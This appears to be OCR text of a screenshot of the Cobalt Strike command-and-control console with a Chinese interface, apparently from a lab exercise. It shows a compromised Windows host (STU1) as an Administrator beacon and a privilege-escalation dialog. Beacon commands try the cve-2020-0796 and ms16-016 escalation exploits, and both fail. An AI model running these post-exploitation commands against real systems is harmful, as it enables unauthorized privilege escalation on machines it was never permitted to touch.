 1 2 3 4 2 2 2 13:40
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.220.138 169.254.129.186 msf Administrator * STU1 artifact.exe 4088 x64 29s
权限提权
尝试以高权限启动一个Beacon会话
监听器: kali ...
提权方式: ms14-058
运行 帮助
事件日志 X 监听器 X 脚本管理器 X Beacon 169.254.129.186@4088 X
beacon> elevate cve-2020-0796 kali
[-] This exploit only supports Windows 10 versions 1903 - 1909
beacon> elevate ms16-016 kali
[-] ms16-016 exploit is x86 only
[STU1] Administrator */4088 (x64) last: 29s
beacon>